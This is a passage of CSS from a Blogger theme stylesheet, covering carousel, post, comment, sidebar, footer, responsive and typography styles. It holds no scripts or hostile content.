.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 